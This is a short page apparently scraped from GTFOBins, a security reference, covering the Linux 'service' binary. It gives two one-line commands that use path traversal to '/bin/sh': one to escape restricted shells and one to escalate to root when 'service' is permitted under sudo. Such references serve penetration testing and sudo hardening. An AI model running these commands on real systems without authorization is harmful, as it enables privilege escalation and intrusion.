 https://gtfobins.github.io/gtfobins/service/
.. / service Star 5,312
Shell Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
/usr/sbin/service ../../bin/sh
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
sudo service ../../bin/sh